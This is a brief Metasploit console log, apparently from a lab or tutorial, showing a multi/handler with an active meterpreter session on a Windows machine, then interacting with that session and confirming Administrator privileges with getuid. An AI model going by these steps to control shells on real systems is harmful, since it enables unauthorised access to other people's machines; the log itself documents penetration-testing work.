 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
6 meterpreter x64/windows DESKTOP-87M8ONA\Administrator @ DESKTOP-87
msf5 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >
meterpreter > getuid
Server username: DESKTOP-87M8ONA\Administrator
meterpreter >